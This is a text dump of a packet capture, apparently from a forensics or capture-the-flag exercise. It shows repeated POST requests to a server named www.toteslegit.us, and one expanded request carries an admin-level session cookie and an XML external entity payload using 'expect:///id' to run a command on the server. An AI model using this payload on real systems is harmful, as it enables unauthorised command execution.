 30683 217.290135 18.222.86.32 10.12.42.16 HTTP/X… 206 POST /proc HTTP/1.1
30686 217.344151 10.12.42.16 18.222.86.32 HTTP 136 HTTP/1.1 200 OK (text/html)
31021 222.363759 18.222.86.32 10.12.42.16 HTTP/X… 212 POST /proc HTTP/1.1
31025 222.389552 10.12.42.16 18.222.86.32 HTTP 493 HTTP/1.1 200 OK (text/html)
31372 227.421190 18.222.86.32 10.12.42.16 HTTP/X… 217 POST /proc HTTP/1.1
31395 227.684964 10.12.42.16 18.222.86.32 HTTP 160 HTTP/1.1 200 OK (text/html)
31793 232.704632 18.222.86.32 10.12.42.16 HTTP/X… 255 POST /proc HTTP/1.1
31806 232.714280 10.12.42.16 18.222.86.32 HTTP 151 HTTP/1.1 200 OK (text/html)
32191 237.740765 18.222.86.32 10.12.42.16 HTTP/X… 259 POST /proc HTTP/1.1
32218 237.752643 10.12.42.16 18.222.86.32 HTTP 173 HTTP/1.1 200 OK (text/html)
32572 242.771487 18.222.86.32 10.12.42.16 HTTP/X… 280 POST /proc HTTP/1.1
32585 242.782071 10.12.42.16 18.222.86.32 HTTP 159 HTTP/1.1 200 OK (text/html)
32918 247.829225 18.222.86.32 10.12.42.16 HTTP/X… 292 POST /proc HTTP/1.1
32932 247.843575 10.12.42.16 18.222.86.32 HTTP 213 HTTP/1.1 200 OK (text/html)
Request Method: POST
Request URI: /proc
Request Version: HTTP/1.1
Host: www.toteslegit.us\r\n
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:13.37) Gecko/20100101 Firefox/12.0\r\n
Accept-Encoding: gzip, deflate\r\n
Accept: */*\r\n
Connection: keep-alive\r\n
Cookie: SiteCookie=eyJjb21wYW55IjoiTGVnaXRCcmVhZCIsImxldmVsIjoiYWRtaW4iLCJ1c2VyIjoiYm9iIn0.Yz21Ew.idT7R5CEcAB_uJD221WwmKYG5QM\r\n
Content-Type: application/xml\r\n
Content-Length: 140\r\n
\r\n
[Full request URI: http://www.toteslegit.us/proc]
[HTTP request 1/1]
[Response in frame: 30686]
File Data: 140 bytes
eXtensible Markup Language
<?xml
version="1.0"
encoding="UTF-8"
?>
<!DOCTYPE foo [
<!ENTITY id SYSTEM "expect:///id">
]>
<product>
<productId>
&id;
</productId>
</product>